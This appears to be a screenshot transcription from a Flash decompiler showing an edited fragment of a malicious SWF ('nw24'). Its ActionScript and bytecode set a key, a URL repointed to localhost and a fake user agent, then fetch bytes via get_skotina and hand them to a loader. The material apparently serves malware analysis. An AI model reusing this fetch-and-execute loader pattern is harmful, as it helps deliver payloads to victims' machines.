 ActionScript source
nw24
98 private function init(param1:Event = null) : *
99 {
100 var sba:ByteArray = null;
101 removeEventListener(Event.ADDED_TO_STAGE,this.init);
102 var so:SharedObject = SharedObject.getLocal("nw24");
103 var key:String = "njikqzcmxs";
104 var url:String = "http://localhost:8080/nw24";
105 var uas:String = "fake UserAgent";
106 so.clear();
107 so.flush();
108 try
109 {
110 sba = this.get_skotina(key,url,uas);
111 Data99.Anim(sba);
112 return;
113 }
114 catch(error:Error)
115 {
Edit (Experimental)
Method/Getter/Setter Trait
init
0xFF push 0x FF
40 pushstring "nw24"
41 callproperty Qname(PackageNamespace(""),"getLocal") 1
42 coerce Qname(PackageNamespace("flash.net"),"SharedObject")
43 setslot 2
44 getscopeobject 1
45 pushstring "njikqzcmxs"
46 setslot 3
47 getscopeobject 1
48 pushstring "http://localhost:8080/nw24"
49 setslot 4
50 getscopeobject 1
51 pushstring "fake UserAgent"
52 setslot 5
53 getscopeobject 1
54 getslot 2
55 callpropvoid Qname(PackageNamespace(""),"clear") 0
56 getscopeobject 1
57 getslot 2
58 callpropvoid Qname(PackageNamespace(""),"flush") 0
59 ofs0086:getscopeobject 1
Edit